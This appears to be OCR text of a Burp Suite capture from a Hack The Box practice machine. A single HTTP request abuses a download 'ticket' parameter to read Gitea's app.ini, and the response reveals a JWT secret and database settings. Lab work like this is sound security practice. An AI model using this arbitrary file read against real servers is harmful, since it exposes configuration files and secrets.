 Send
Cancel
Target: http://titanic.htb
Request
Pretty Raw Hex
\n
1 GET /download?ticket=/home/developer/gitea/data/gitea/conf/app.ini HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://titanic.htb/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Feb 2025 17:03:11 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="/home/developer/gitea/data/gitea/conf/app.ini"
5 Content-Type: application/octet-stream
6 Content-Length: 2004
7 Last-Modified: Fri, 02 Aug 2024 10:42:14 GMT
8 Cache-Control: no-cache
9 ETag: "1722595334.8970726-2004-2176520380"
10 Connection: close
11
12 APP_NAME = Gitea: Git with a cup of tea
13 RUN_MODE = prod
14 RUN_USER = git
15 WORK_PATH = /data/gitea
16
17 [repository]
18 ROOT = /data/git/repositories
19
20 [repository.local]
21 LOCAL_COPY_PATH = /data/gitea/tmp/local-repo
22
23 [repository.upload]
24 TEMP_PATH = /data/gitea/uploads
25
26 [server]
27 APP_DATA_PATH = /data/gitea
28 DOMAIN = gitea.titanic.htb
29 SSH_DOMAIN = gitea.titanic.htb
30 HTTP_PORT = 3000
31 ROOT_URL = http://gitea.titanic.htb/
32 DISABLE_SSH = false
33 SSH_PORT = 22
34 SSH_LISTEN_PORT = 22
35 LFS_START_SERVER = true
36 LFS_JWT_SECRET = OqnUg-uJVK-l7rMN1oaR6oTF348gyr0QtkJt-JpjSO4
37 OFFLINE_MODE = true
38
39 [database]
40 PATH = /data/gitea/gitea.db
41 DB_TYPE = sqlite3
42 HOST = localhost:3306
43 NAME = gitea
44 USER = root
45 PASSWD =